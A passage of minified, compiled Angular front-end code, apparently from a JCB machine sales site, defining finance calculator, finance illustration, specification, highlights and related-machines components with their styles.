",[["financeIllustrationPairLoadingTemplate",""],e,n,i,r,E,T,R,[1,"illustration"],[1,"illustration__header","py-3","px-3","px-md-4","px-lg-5"],[1,"illustration__header__title"],[4,"ngIf"],[1,"illustration__header__subtitle"],[1,"illustration__pair","main"],[1,"illustration__pair__key","main","loading-template"],[1,"illustration__pair__value","main","loading-template"],[4,"ngFor","ngForOf"],[1,"illustration__pair"],[1,"illustration__pair__key","loading-template"],[1,"illustration__pair__value","loading-template"],[4,"ngTemplateOutlet"],[1,"d-flex","flex-column","align-items-center","justify-content-center","py-5"],[1,"text-center","large","font-weight-bold"],[1,"mt-4","mb-3"],[3,"size","name"],[1,"text-center"],["class","d-block small",4,"ngIf"],[1,"d-block","small"]];},template:function(n,i){n&1&&(o(0,"div",8)(1,"div",9)(2,"div",10),d(3,wa,2,0,"span",11)(4,ka,2,0,"span",11),a(),o(5,"div",12),m(6,1),a()()(),d(7,$a,9,1,"ng-container",11),h(8,"async"),d(9,Ga,11,2,"ng-container",11),h(10,"async"),d(11,Xa,3,3,"ng-container",11),h(12,"async")),n&2&&(c(3),s("ngIf",i.financeType===i.MachineFinance.Lease),c(),s("ngIf",i.financeType===i.MachineFinance.HirePurchase),c(3),s("ngIf",C(8,5,i.quoteLoading$)),c(2),s("ngIf",C(10,7,i.quoteFailed$)),c(2),s("ngIf",C(12,9,i.quoteLoaded$)));},dependencies:[b,z,Ce,We,K,ue,je,Pe],styles:[".illustration__header[_ngcontent-%COMP%]{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;border-bottom:#F5F5F5 1px solid}@media (min-width: 768px){.illustration__header[_ngcontent-%COMP%]{height:104px}}.illustration__header__title[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;color:#fcb026;text-transform:uppercase}.illustration__header__subtitle[_ngcontent-%COMP%]{color:#212121;margin-bottom:0}.illustration__pair[_ngcontent-%COMP%]{display:flex;justify-content:space-between;padding:1rem 3rem;border-top:#F5F5F5 1px solid}.illustration__pair.main[_ngcontent-%COMP%]{border:none}.illustration__pair__key[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:.875rem;text-transform:uppercase}.illustration__pair__key.main[_ngcontent-%COMP%]{font-size:1.125rem}@media (max-width: 991.98px){.illustration__pair__key.main[_ngcontent-%COMP%]{font-size:1rem}}.illustration__pair__value[_ngcontent-%COMP%]{max-width:50%;color:#303030;text-align:right;font-size:.8125rem}.illustration__pair__value.main[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}@media (max-width: 991.98px){.illustration__pair__value.main[_ngcontent-%COMP%]{font-size:1rem}}@media (max-width: 991.98px){.illustration__pair[_ngcontent-%COMP%]{padding-left:1.5rem;padding-right:1.5rem}}@media (max-width: 767.98px){.illustration__pair[_ngcontent-%COMP%]{padding-left:1rem;padding-right:1rem}}.illustration__pair[_ngcontent-%COMP%]:last-child{padding-bottom:3rem}"]});}}return t;})();function Ka(t,_){t&1&&(o(0,"div",32)(1,"h4",33),m(2,5),a(),o(3,"h5",34),m(4,6),a()());}function Ja(t,_){t&1&&(o(0,"div",32)(1,"h4",33),m(2,7),a(),o(3,"h5",34),m(4,8),a()());}function Wa(t,_){if(t&1&&g(0,"app-tab",35),t&2){let e=l(),n=y(1);s("value",e.MachineFinance.HirePurchase)("template",n);}}function qa(t,_){if(t&1&&g(0,"app-tab",35),t&2){let e=l(),n=y(3);s("value",e.MachineFinance.Lease)("template",n);}}function Qa(t,_){t&1&&(o(0,"span"),m(1,9),a());}function Ya(t,_){t&1&&(o(0,"span"),m(1,10),a());}var xi=(()=>{class t{constructor(e,n,i){this.store=e,this.ssrService=n,this.checkoutService=i,this.MachineFinance=re,this.ScrollToId=B,this.featuresAndBenefitsAclOptions={language:{isoCodes:[S.EnGb],mode:Jn.Allow}},this.financeQuoteRequestDto={financeType:re.HirePurchase,termMonths:36,depositPercentage:10,recaptchaToken:"",dealerMachineId:0};}ngOnChanges(e){let{financeType:n,termMonths:i,deposits:r}=this.getDefaultFinance(re.HirePurchase)||this.getDefaultFinance(re.Lease)||{};this.activeMachine&&(this.financeQuoteRequestDto=new qt({dealerMachineId:this.activeMachine?.dealerMachineId,depositPercentage:r?.find(E=>E.isDefault)?.percentage,financeType:n,termMonths:i}),this.ssrService.isBrowser()&&window?.grecaptcha?.enterprise.ready(()=>_t(this,null,function*(){this.store.dispatch(new Wt(this.financeQuoteRequestDto,this.activeMachine?.availableFinanceTerms||[]));})));}getDefaultFinance(e){return this.activeMachine?.availableFinanceTerms?.some(n=>n.isDefault&&e===n.financeType)?this.activeMachine?.availableFinanceTerms?.find(n=>n.isDefault&&e===n.financeType):this.activeMachine?.availableFinanceTerms?.filter(n=>e===n.financeType)?.[0];}financeTypeChanged(e){if(e===this.financeQuoteRequestDto?.financeType)return;let n=this.getDefaultFinance(e);if(!n){console.error("No finance for financeType",e,this.activeMachine);return;}let{termMonths:i,deposits:r}=n,E=this.activeMachine?.dealerMachineId;this.financeQuoteRequestDto=new qt({dealerMachineId:E,financeType:e,termMonths:i,depositPercentage:r?.find(T=>T.isDefault)?.percentage||void 0}),this.store.dispatch(new Wt(this.financeQuoteRequestDto,this.activeMachine.availableFinanceTerms));}reserveWithFinance(){let{financeType:e,termMonths:n,depositPercentage:i}=this.financeQuoteRequestDto||{};this.checkoutService.handleStartReservation(this.activeMachine,e,!0,n,i);}isFinanceTypeAvailable(e){return this.activeMachine?.availableFinanceTerms?.some(n=>n.financeType===e);}static{this.ɵfac=function(n){return new(n||t)(O(J),O(_e),O(Ke));};}static{this.ɵcmp=N({type:t,selectors:[["app-finance-calculator"]],inputs:{activeMachine:"activeMachine"},features:[we],decls:33,vars:12,consts:()=>{let e;e="CONFIGURE YOUR FINANCE";let n;n="Use our finance calculators to configure your finance package.";let i;i="OWN IT";let r;r="HIRE PURCHASE";let E;E="LEASE IT";let T;T="LEASE";let R;R="RESERVE WITH LEASE";let v;return v="RESERVE WITH HIRE PURCHASE",[["hpTabHeaderTemplate",""],["leaseTabHeaderTemplate",""],["featuresAndBenefits",""],e,n,i,r,E,T,R,v,[1,"bg-dark","py-4","py-lg-5","pb-5",3,"id"],[1,"container","py-0","py-lg-5"],[1,"finance-illustration__header","text-center","pb-4"],["src","assets/images/JCB-finance-logo.svg","alt","JCB-finance-logo",1,"finance-illustration__logo","pb-3"],[1,"h3","text-primary"],[1,"text-white","large"],[3,"opts"],[1,"btn","btn-primary","mt-3","large",3,"click"],[1,"row","justify-content-around"],[1,"col-12","col-lg","mb-3","p-3"],[1,"h-100","w-100","d-flex","flex-column"],[3,"valueChange","value","takeFullWidth"],[3,"value","template",4,"ngIf"],[1,"bg-white","rounded-bottom","h-100"],[1,"sliders-container"],[3,"dealerMachine","financeQuoteRequestDto"],[1,"px-4","pb-4"],[1,"btn","btn-primary","large","w-100",3,"click"],[4,"ngIf"],[1,"bg-white","w-100","rounded","h-100"],[3,"machine","financeType"],[1,"tab-header"],[1,"tab-header__title"],[1,"tab-header__subtitle"],[3,"value","template"]];},template:function(n,i){if(n&1){let r=P();d(0,Ka,5,0,"ng-template",null,0,L)(2,Ja,5,0,"ng-template",null,1,L),g(4,"app-features-and-benefits",null,2),o(6,"div",11)(7,"div",12)(8,"div",13),g(9,"img",14),o(10,"h2",15),m(11,3),a(),o(12,"div",16),m(13,4),a(),o(14,"acl",17)(15,"button",18),I("click",function(){u(r);let T=y(5);return f(T.show());}),p(16,"FEATURES AND BENEFITS"),a()()(),o(17,"div",19)(18,"div",20)(19,"div",21)(20,"app-tabs",22),I("valueChange",function(T){return u(r),f(i.financeTypeChanged(T));}),hn("valueChange",function(T){return u(r),gn(i.financeQuoteRequestDto.financeType,T)||(i.financeQuoteRequestDto.financeType=T),f(T);}),d(21,Wa,1,2,"app-tab",23)(22,qa,1,2,"app-tab",23),a(),o(23,"div",24)(24,"div",25),g(25,"app-finance-calculator-sliders",26),o(26,"div",27)(27,"button",28),I("click",function(){return u(r),f(i.reserveWithFinance());}),d(28,Qa,2,0,"span",29)(29,Ya,2,0,"span",29),a()()()()()(),o(30,"div",20)(31,"div",30),g(32,"app-finance-calculator-illustration",31),a()()()()();}n&2&&(c(6),s("id",i.ScrollToId.FinanceIllustrationOrCalculator),c(8),s("opts",i.featuresAndBenefitsAclOptions),c(6),fn("value",i.financeQuoteRequestDto.financeType),s("takeFullWidth",!0),c(),s("ngIf",i.isFinanceTypeAvailable(i.MachineFinance.HirePurchase)),c(),s("ngIf",i.isFinanceTypeAvailable(i.MachineFinance.Lease)),c(3),s("dealerMachine",i.activeMachine)("financeQuoteRequestDto",i.financeQuoteRequestDto),c(3),s("ngIf",(i.financeQuoteRequestDto==null?null:i.financeQuoteRequestDto.financeType)===i.MachineFinance.Lease),c(),s("ngIf",(i.financeQuoteRequestDto==null?null:i.financeQuoteRequestDto.financeType)===i.MachineFinance.HirePurchase),c(3),s("machine",i.activeMachine)("financeType",i.financeQuoteRequestDto==null?null:i.financeQuoteRequestDto.financeType));},dependencies:[Lt,Qn,wt,b,bi,gi,yi],styles:[".tab-header[_ngcontent-%COMP%]{height:104px;display:flex;flex-direction:column;justify-content:center;align-items:center}.tab-header__title[_ngcontent-%COMP%]{font-size:1.75rem;color:#fcb026;text-transform:uppercase}@media (max-width: 1199.98px){.tab-header__title[_ngcontent-%COMP%]{font-size:1.5rem}}.tab-header__subtitle[_ngcontent-%COMP%]{font-size:1.125rem;color:#212121;margin-bottom:0}@media (max-width: 1199.98px){.tab-header__subtitle[_ngcontent-%COMP%]{font-size:1.5rem}}.sliders-container[_ngcontent-%COMP%]{display:flex;flex-direction:column;justify-content:space-between;height:100%}"]});}}return t;})();function Za(t,_){if(t&1&&(o(0,"div",7)(1,"div",8),p(2),h(3,"localiseData"),a(),o(4,"div",9),p(5),h(6,"localiseData"),a()()),t&2){let e=_.$implicit;c(2),x(C(3,2,e.names)),c(3),x(C(6,4,e.values));}}var Ri=(()=>{class t{constructor(){this.ScrollToId=B;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-details-technical-specification"]],inputs:{technicalSpecifications:"technicalSpecifications"},decls:8,vars:2,consts:()=>{let e;return e="TECHNICAL SPECIFICATION",[e,[1,"bg-dark",3,"id"],[1,"container","py-5"],[1,"tech-spec-section","py-4"],[1,"tech-spec-section__title","my-3"],[1,"row","tech-spec-section__list"],["class","tech-spec-section__item col-12 col-md-6 col-lg-4 py-4",4,"ngFor","ngForOf"],[1,"tech-spec-section__item","col-12","col-md-6","col-lg-4","py-4"],[1,"tech-spec-section__item-key"],[1,"tech-spec-section__item-value"]];},template:function(n,i){n&1&&(o(0,"div",1)(1,"div",2)(2,"div",3)(3,"h2",4)(4,"span"),m(5,0),a()(),o(6,"div",5),d(7,Za,7,6,"div",6),a()()()()),n&2&&(s("id",i.ScrollToId.TechnicalSpecification),c(7),s("ngForOf",i.technicalSpecifications));},dependencies:[z,q],styles:[".tech-spec-section[_ngcontent-%COMP%]{position:relative;font-family:jcbeurocondensed,sans-serif;text-transform:uppercase}.tech-spec-section__title[_ngcontent-%COMP%]{color:#fff;font-size:2.5rem}@media (max-width: 991.98px){.tech-spec-section__title[_ngcontent-%COMP%]{font-size:1.875rem}}@media (max-width: 767.98px){.tech-spec-section__title[_ngcontent-%COMP%]{font-size:1.5rem}}.tech-spec-section__list[_ngcontent-%COMP%]{border-top:#303030 1px solid;border-bottom:#303030 1px solid}.tech-spec-section__item[_ngcontent-%COMP%]{position:unset;border-bottom:#303030}.tech-spec-section__item-key[_ngcontent-%COMP%]{color:#fff;font-size:1rem}.tech-spec-section__item-value[_ngcontent-%COMP%]{color:#fcb026;font-size:1.875rem}@media (max-width: 767.98px){.tech-spec-section__item-value[_ngcontent-%COMP%]{font-size:1.25rem}}"]});}}return t;})();function er(t,_){if(t&1&&(o(0,"li",10),p(1),h(2,"localiseData"),a()),t&2){let e=_.$implicit;c(),ae(" ",He(2,1,e.localisedText,!1)," ");}}var Fi=(()=>{class t{constructor(){this.ScrollToId=B;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-details-build-specification"]],inputs:{specifications:"specifications"},decls:10,vars:2,consts:()=>{let e;e="BUILD";let n;return n="SPECIFICATION",[e,n,[1,"container",3,"id"],[1,"spec-section"],[1,"spec-section__title","pr-lg-5"],[1,"d-lg-block","mr-1"],[1,"d-lg-block"],[1,"spec-section__content","pl-lg-5"],[1,"spec-section__list"],["class","spec-section__list__item",4,"ngFor","ngForOf"],[1,"spec-section__list__item"]];},template:function(n,i){n&1&&(o(0,"div",2)(1,"div",3)(2,"h2",4)(3,"span",5),m(4,0),a(),o(5,"span",6),m(6,1),a()(),o(7,"div",7)(8,"ul",8),d(9,er,3,4,"li",9),a()()()()),n&2&&(s("id",i.ScrollToId.BuildSpecification),c(9),s("ngForOf",i.specifications));},dependencies:[z,q],styles:[".spec-section__list[_ngcontent-%COMP%]{margin-bottom:0}@media (max-width: 991.98px){.spec-section__list__item[_ngcontent-%COMP%]{font-size:1rem}}@media (max-width: 767.98px){.spec-section__list__item[_ngcontent-%COMP%]{font-size:.875rem}}"]});}}return t;})();function tr(t,_){if(t&1&&(o(0,"div",8)(1,"h4",9),p(2),h(3,"localiseData"),a(),o(4,"div",10),p(5),h(6,"localiseData"),a()()),t&2){let e=_.$implicit;c(2),ae(" ",C(3,2,e.localisedTitles)," "),c(3),ae(" ",C(6,4,e.localisedDescriptions)," ");}}var Li=(()=>{class t{constructor(e){this.store=e,this.ScrollToId=B,this.currentLanguage=this.store.selectSnapshot(le.languageCode),this.sortedHighlightsForLanguage=[];}ngOnInit(){this.sortedHighlightsForLanguage=this.highlights.filter(e=>e.localisedTitles.some(n=>n.isoCode===this.currentLanguage)&&e.localisedDescriptions.some(n=>n.isoCode===this.currentLanguage)).sort((e,n)=>e.ordinal-n.ordinal);}static{this.ɵfac=function(n){return new(n||t)(O(J));};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-details-highlights"]],inputs:{highlights:"highlights"},decls:8,vars:2,consts:()=>{let e;return e="Highlights",[e,[1,"bg-dark","py-5",3,"id"],[1,"container"],[1,"spec-section"],[1,"spec-section__title"],[1,"highlight-section__title","mb-4"],[1,"row","w-100"],["class","highlight-section__highlight col-12 col-lg-6 mb-4 mb-lg-5 pr-md-5",4,"ngFor","ngForOf"],[1,"highlight-section__highlight","col-12","col-lg-6","mb-4","mb-lg-5","pr-md-5"],[1,"highlight-section__highlight-title","mb-2"],[1,"highlight-section__highlight-description"]];},template:function(n,i){n&1&&(o(0,"div",1)(1,"div",2)(2,"div",3)(3,"div",4)(4,"h3",5),m(5,0),a()(),o(6,"div",6),d(7,tr,7,6,"div",7),a()()()()),n&2&&(s("id",i.ScrollToId.MachineHighlights),c(7),s("ngForOf",i.sortedHighlightsForLanguage));},dependencies:[z,q],styles:[".highlight-section__title[_ngcontent-%COMP%]{color:#fff;font-size:2.5rem;font-family:jcbeurocondensed,sans-serif}@media (max-width: 991.98px){.highlight-section__title[_ngcontent-%COMP%]{font-size:1.875rem}}@media (max-width: 767.98px){.highlight-section__title[_ngcontent-%COMP%]{font-size:1.5rem}}.highlight-section__highlight[_ngcontent-%COMP%]{display:block}.highlight-section__highlight-title[_ngcontent-%COMP%]{color:#fcb026;font-family:jcbeurocondensed,sans-serif;font-size:1.375rem}.highlight-section__highlight-description[_ngcontent-%COMP%]{display:block;color:#fff;font-size:.875rem}"]});}}return t;})();var nr=(t,_)=>({hire:t,lease:_});function ir(t,_){if(t&1){let e=P();o(0,"button",19),I("click",function(){u(e),l(3);let i=y(1);return f(i.show());}),p(1,"FEATURES AND BENEFITS"),a();}}function or(t,_){if(t&1&&(o(0,"span",28),m(1,4),h(2,"localisePrice"),h(3,"displayLocalisedCurrency"),a()),t&2){let e=l(5);c(3),ce(C(3,3,C(2,1,e.machine.deposits))),se(1);}}function ar(t,_){if(t&1&&(M(0),o(1,"div")(2,"div"),p(3),h(4,"uppercase"),d(5,or,4,5,"span",27),a(),o(6,"div"),p(7),a()(),A()),t&2){let e=_.$implicit,n=l(4);c(),ee("finance-illustration__pair "+e.pairExtraClass),c(),ee("finance-illustration__pair__key "+e.keyExtraClass),c(),ae(" ",C(4,9,e.key)," "),c(2),s("ngIf",e.addOn===n.FinanceFiledAddOn.depositInfo),c(),ee("finance-illustration__pair__value "+e.valueExtraClass),c(),x(e.value);}}function rr(t,_){if(t&1){let e=P();o(0,"button",29),I("click",function(){u(e);let i=l(4);return f(i.onReserveHireButtonClicked());}),p(1,"RESERVE WITH HIRE PURCHASE"),a();}}function cr(t,_){if(t&1&&(o(0,"div",20)(1,"div",21)(2,"div",22)(3,"h4",23),m(4,2),a(),o(5,"h5",24),m(6,3),a()(),d(7,ar,8,11,"ng-container",25),h(8,"async"),a(),d(9,rr,2,0,"button",26),a()),t&2){let e=l(2).ngIf,n=l();c(7),s("ngForOf",C(8,2,e.hire)),c(2),s("ngIf",n.showReserveButton);}}function sr(t,_){if(t&1&&(o(0,"span",28),m(1,7),h(2,"localisePrice"),h(3,"displayLocalisedCurrency"),a()),t&2){let e=l(5);c(3),ce(C(3,3,C(2,1,e.machine.deposits))),se(1);}}function lr(t,_){if(t&1&&(M(0),o(1,"div")(2,"div"),p(3),h(4,"uppercase"),d(5,sr,4,5,"span",27),a(),o(6,"div"),p(7),a()(),A()),t&2){let e=_.$implicit,n=l(4);c(),ee("finance-illustration__pair "+e.pairExtraClass),c(),ee("finance-illustration__pair__key "+e.keyExtraClass),c(),ae(" ",C(4,9,e.key)," "),c(2),s("ngIf",e.addOn===n.FinanceFiledAddOn.depositInfo),c(),ee("finance-illustration__pair__value "+e.valueExtraClass),c(),x(e.value);}}function _r(t,_){if(t&1){let e=P();o(0,"button",29),I("click",function(){u(e);let i=l(4);return f(i.onReserveLeaseButtonClicked());}),p(1,"RESERVE WITH JCB FLEXILEASE"),a();}}function dr(t,_){if(t&1&&(o(0,"div",30)(1,"div",21)(2,"div",22)(3,"h4",23),m(4,5),a(),o(5,"h5",24),m(6,6),a()(),d(7,lr,8,11,"ng-container",25),h(8,"async"),a(),d(9,_r,2,0,"button",26),a()),t&2){let e=l(2).ngIf,n=l();c(7),s("ngForOf",C(8,2,e.lease)),c(2),s("ngIf",n.showReserveButton);}}function pr(t,_){if(t&1&&(o(0,"div",10)(1,"div",11)(2,"div",12),g(3,"img",13),o(4,"div",14),m(5,1),a(),d(6,ir,2,0,"button",15),a(),o(7,"div",16),d(8,cr,10,4,"div",17)(9,dr,10,4,"div",18),a()()()),t&2){let e=l().ngIf,n=l();s("id",n.ScrollToId.FinanceIllustrationOrCalculator),c(6),s("ngIf",n.isUk()),c(2),s("ngIf",e.hire),c(),s("ngIf",e.lease);}}function mr(t,_){if(t&1&&(M(0),d(1,pr,10,4,"div",9),A()),t&2){let e=_.ngIf;c(),s("ngIf",e.hire||e.lease);}}var wi=(()=>{class t{constructor(){this.financeService=F(Ee),this.localisationService=F(Se),this.showReserveButton=!1,this.reserveButtonClicked=new D(),this.FinanceFiledAddOn=Tt,this.ScrollToId=B;}getLeaseFields(){let e=this.localisationService.localiseByCountryId(this.machine?.illustrativeFinanceLeaseExamples);return e?.financeEngineSpecificValues.length?this.financeService.getLeaseFields(e):null;}getHPFields(){let e=this.localisationService.localiseByCountryId(this.machine?.illustrativeFinanceHirePurchaseExamples);return e?.financeEngineSpecificValues.length?this.financeService.getHPFields(e):W(null);}isUk(){return this.localisationService.getLanguageCode()===S.EnGb;}onReserveHireButtonClicked(){this.reserveButtonClicked.emit(re.HirePurchase);}onReserveLeaseButtonClicked(){this.reserveButtonClicked.emit(re.Lease);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-details-finance-illustration"]],inputs:{machine:"machine",showReserveButton:"showReserveButton"},outputs:{reserveButtonClicked:"reserveButtonClicked"},decls:3,vars:4,consts:()=>{let e;e="FINANCE ILLUSTRATION";let n;n="OWN IT";let i;i="HIRE PURCHASE";let r;r=" (includes "+"\uFFFD0\uFFFD"+" reservation fee) ";let E;E="LEASE IT";let T;T="LEASE";let R;return R=" (includes "+"\uFFFD0\uFFFD"+" reservation fee) ",[["featuresAndBenefits",""],e,n,i,r,E,T,R,[4,"ngIf"],["class","bg-dark py-4 py-lg-5 pb-5",3,"id",4,"ngIf"],[1,"bg-dark","py-4","py-lg-5","pb-5",3,"id"],[1,"container","py-0","py-lg-5"],[1,"finance-illustration__header","text-center","pb-4"],["src","assets/images/JCB-finance-logo.svg","alt","JCB-finance-logo",1,"finance-illustration__logo","pb-3"],[1,"h3","text-primary"],["class","btn btn-primary mt-3 large",3,"click",4,"ngIf"],[1,"row","justify-content-around"],["class","finance-illustration__card col-12 col-lg px-3 pt-3 pb-0 p-md-3",4,"ngIf"],["class","finance-illustration__card col-12 col-lg p-3 pb-0",4,"ngIf"],[1,"btn","btn-primary","mt-3","large",3,"click"],[1,"finance-illustration__card","col-12","col-lg","px-3","pt-3","pb-0","p-md-3"],[1,"bg-white","w-100","rounded","p-3","p-md-4","p-lg-5"],[1,"finance-illustration__card__header","text-center"],[1,"text-primary"],[1,"finance-illustration__card__header__small"],[4,"ngFor","ngForOf"],["class","btn btn-primary",3,"click",4,"ngIf"],["class","d-block small",4,"ngIf"],[1,"d-block","small"],[1,"btn","btn-primary",3,"click"],[1,"finance-illustration__card","col-12","col-lg","p-3","pb-0"]];},template:function(n,i){n&1&&(g(0,"app-features-and-benefits",null,0),d(2,mr,2,1,"ng-container",8)),n&2&&(c(2),s("ngIf",Sn(1,nr,i.getHPFields(),i.getLeaseFields())));},dependencies:[Lt,b,z,K,ue,je,Pe],styles:[".finance-illustration__header[_ngcontent-%COMP%]   .h3[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif}.finance-illustration__card[_ngcontent-%COMP%]{max-width:800px}@media (min-width: 576px){.finance-illustration__card[_ngcontent-%COMP%]   .bg-white[_ngcontent-%COMP%]{height:100%}}.finance-illustration__card__header[_ngcontent-%COMP%]{padding-bottom:1.5rem;font-size:1.75rem}.finance-illustration__card__header__small[_ngcontent-%COMP%]{font-size:1.125rem}.finance-illustration__card[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:100%;margin-top:1rem}.finance-illustration__pair[_ngcontent-%COMP%]{display:flex;justify-content:space-between;padding:1rem;border-top:#F5F5F5 1px solid}@media (max-width: 767.98px){.finance-illustration__pair[_ngcontent-%COMP%]{padding:.75rem .25rem}}.finance-illustration__pair.main[_ngcontent-%COMP%]{border:none}.finance-illustration__pair__key[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:.875rem}.finance-illustration__pair__key.main[_ngcontent-%COMP%]{font-size:1.125rem}@media (max-width: 991.98px){.finance-illustration__pair__key.main[_ngcontent-%COMP%]{font-size:1rem}}.finance-illustration__pair__value[_ngcontent-%COMP%]{max-width:50%;color:#303030;text-align:right;font-size:.8125rem}.finance-illustration__pair__value.main[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}@media (max-width: 991.98px){.finance-illustration__pair__value.main[_ngcontent-%COMP%]{font-size:1rem}}"]});}}return t;})();function ur(t,_){if(t&1&&(M(0),o(1,"div",6),g(2,"app-machine-list-item",7),a(),A()),t&2){let e=_.$implicit,n=_.index;c(),oe("d-md-none",n>=2)("d-lg-block",n<3),c(),s("dto",e);}}var ki=(()=>{class t{constructor(){this.relatedMachines=[];}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-details-related-machines"]],inputs:{relatedMachines:"relatedMachines"},decls:6,vars:1,consts:()=>{let e;return e="Related Models",[e,[1,"container","py-5"],[1,"row","p-3"],[1,"related-machines__title"],[1,"row"],[4,"ngFor","ngForOf"],[1,"col-lg-4","col-md-6","col-12"],[3,"dto"]];},template:function(n,i){n&1&&(o(0,"div",1)(1,"div",2)(2,"h3",3),m(3,0),a()(),o(4,"div",4),d(5,ur,3,5,"ng-container",5),a()()),n&2&&(c(5),s("ngForOf",i.relatedMachines));},dependencies:[z,be],encapsulation:2});}}return t;})();var Cr=["offerModalComponent"],Sr=()=>[];function Er(t,_){t&1&&(o(0,"div",10)(1,"div",11)(2,"div",12)(3,"div",13)(4,"div",14)(5,"div",15),p(6,"\xA0"),a(),o(7,"div",16),p(8,"\xA0"),a()()(),o(9,"div",17)(10,"div",18),p(11,"Electric Mini Excavator"),a(),o(12,"div",19)(13,"div",20),p(14,"Test Machine"),a()(),o(15,"div",19)(16,"div",21),p(17,"1.9T Electric Mini Excavator"),a()(),o(18,"div",22)(19,"div",18),p(20,"Finance Options"),a()(),o(21,"div",19)(22,"div",21),p(23,"JCB FlexiLease"),a()(),o(24,"div",22)(25,"div",23),p(26,"RESERVE"),a()()()()()());}function Ir(t,_){if(t&1&&(o(0,"div",24)(1,"div",25),g(2,"app-hero",26),a(),o(3,"div",25)(4,"div",27),m(5,4),a()()()),t&2){let e=l();c(2),s("size",500)("name",e.HeroName.Issue);}}function Mr(t,_){if(t&1){let e=P();o(0,"button",45),I("click",function(){u(e);let i=l().ngIf,r=l().ngIf,E=l(4);return f(E.handleReserveClick(r,i.showFinanceCalculator));}),m(1,5),a();}}function Ar(t,_){if(t&1){let e=P();o(0,"button",45),I("click",function(){u(e);let i=l(6);return f(i.scrollToStockSearch());}),m(1,6),a();}}function Tr(t,_){if(t&1){let e=P();o(0,"button",46),I("click",function(){u(e);let i=l().ngIf,r=l().ngIf,E=l(4);return f(E.handleReserveClick(r,i.showFinanceCalculator));}),m(1,7),a();}}function Nr(t,_){if(t&1){let e=P();o(0,"button",46),I("click",function(){u(e);let i=l(6);return f(i.scrollToStockSearch());}),m(1,8),a();}}function vr(t,_){if(t&1&&(M(0),g(1,"app-finance-calculator",47),A()),t&2){let e=l(2).ngIf;c(),s("activeMachine",e);}}function Or(t,_){if(t&1&&g(0,"app-machine-details-technical-specification",48),t&2){let e=l(2).ngIf;s("technicalSpecifications",e.technicalSpecifications);}}function Pr(t,_){if(t&1&&g(0,"app-machine-details-build-specification",49),t&2){let e=l(2).ngIf,n=l(4);s("specifications",n.filterBuildSpecsForLanguage(e.buildSpecifications));}}function br(t,_){if(t&1&&g(0,"app-machine-details-highlights",50),t&2){let e=l(2).ngIf;s("highlights",e.highlights);}}function yr(t,_){if(t&1){let e=P();o(0,"app-machine-details-finance-illustration",52),I("reserveButtonClicked",function(i){u(e);let r=l(2).ngIf,E=l().ngIf,T=l(4);return f(T.financeIllustrationReserveButtonClicked(i,E,r.showFinanceCalculator));}),a();}if(t&2){let e=l(2).ngIf,n=l().ngIf,i=l(4);s("machine",n)("showReserveButton",i.showReserveButtons(e,n));}}function xr(t,_){if(t&1&&(M(0),d(1,yr,1,2,"app-machine-details-finance-illustration",51),A()),t&2){let e=l().ngIf,n=l().ngIf,i=l(4);c(),s("ngIf",!e.showFinanceCalculator&&i.isDealerMachine(n));}}function Rr(t,_){if(t&1&&g(0,"app-machine-details-related-machines",53),t&2){let e=l(2).ngIf;s("relatedMachines",e.relatedMachines||Be(1,Sr));}}function Fr(t,_){if(t&1){let e=P();M(0),o(1,"div",10)(2,"div",11)(3,"div",12)(4,"div",13)(5,"app-machine-details-gallery",30),h(6,"localiseData"),h(7,"localiseData"),I("offerButtonClicked",function(i){u(e);let r=l(5);return f(r.openOfferModal(i));}),a()(),o(8,"div",31)(9,"app-general-information",32),h(10,"async"),h(11,"async"),h(12,"async"),h(13,"async"),h(14,"async"),h(15,"async"),I("offerButtonClicked",function(i){u(e);let r=l(5);return f(r.openOfferModal(i));})("startStockSearch",function(i){u(e);let r=l(5);return f(r.startStockSearch(i));})("setDealerMachineAsActive",function(){u(e);let i=l(2).ngIf,r=l(3);return f(r.setMachineAsActive(i.dealerMachine));})("toggleShowStockSearchResults",function(i){u(e);let r=l(5);return f(r.toggleShowStockSearchResults(i));}),a()()()(),o(16,"app-nav-menu",33),h(17,"localiseData"),d(18,Mr,2,0,"button",34)(19,Ar,2,0,"button",34),h(20,"async"),a(),o(21,"app-nav-menu-mobile",33),h(22,"localiseData"),o(23,"div",35)(24,"div",36)(25,"div",10)(26,"div",37),p(27),h(28,"localiseData"),a(),o(29,"div",38),p(30),h(31,"localiseData"),a()(),d(32,Tr,2,0,"button",39)(33,Nr,2,0,"button",39),h(34,"async"),a()()(),d(35,vr,2,1,"ng-container",29)(36,Or,1,1,"app-machine-details-technical-specification",40)(37,Pr,1,1,"app-machine-details-build-specification",41)(38,br,1,1,"app-machine-details-highlights",42)(39,xr,2,1,"ng-container",29)(40,Rr,1,2,"app-machine-details-related-machines",43),o(41,"app-offer-modal",44,3),I("closed",function(){u(e);let i=l(5);return f(i.onModalClose());}),a()(),A();}if(t&2){let 